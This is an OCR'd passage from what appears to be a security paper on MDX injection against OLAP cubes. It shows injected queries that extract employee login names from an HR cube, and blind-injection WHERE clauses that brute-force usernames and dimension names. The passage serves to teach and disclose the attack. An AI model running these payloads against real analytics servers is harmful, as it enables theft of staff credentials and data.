SELECT
{ [Measures].[Salary Paid] } ON COLUMNS,
{ ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS) }
ON ROWS FROM [HR]
WHERE ([Store].[Store].AllMembers)
- and can inject into [Salary Paid] part, you can do almost anything. For example, you can modify this query to get the login data of employees:
SELECT
{ [Measures].[Overtime Paid] } ON 0,
{ [User name].[User name].ALLMEMBERS } ON 1
FROM [HR] /*[Salary Paid] } ON COLUMNS,
{ ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS) }
ON ROWS FROM [HR]
WHERE ([Store].[Store].AllMembers)
In the same way, if you have control of the next dimensions, you can also expand queries as you wish, i.e. if you control the [Gender] part in the previous query, you can get login data in this way:
SELECT
{ [Measures].[Salary Paid] } ON COLUMNS,
{ ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS,
[User name].[User name].ALLMEMBERS) }
ON ROWS FROM [HR]
/*[Gender].ALLMEMBERS) }
ON ROWS FROM [HR]
WHERE ([Store].[Store].AllMembers)
A more common and complicated case is where you only control the 'WHERE' part of the query. In this case, you can use blind injection:
SELECT
{ [Measures].[Salary Paid] } ON COLUMNS,
{ ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS) }
ON ROWS FROM [HR]
WHERE (FILTER(([User name].[User name].AllMembers),LEFT([User
name].CURRENTMEMBER.NAME, 10)="FoodMart\A")) /*[Store].[Store].AllMembers)
Here, the query only returns the results for the users with 'FoodMart\A' in their credentials. You can execute a multidimensional brute to get all usernames. Also, you can use the InStr function here, to speed up the process.
In such cases, you can also brute dimensions hierarchy. For example, the first step is to brute the dimensions count:
WHERE (FILTER(([User name].[User name].AllMembers), dimensions.count>10)) /* )
using '>' and '<' to emulate "binary search" to speed up the process.
Then, you can get the names of dimensions in the same way of blind injection:
WHERE (FILTER(([User name].[User name].AllMembers), LEFT(Dimensions.name, 1)="E")) /* )
3.2 Exploiting external functions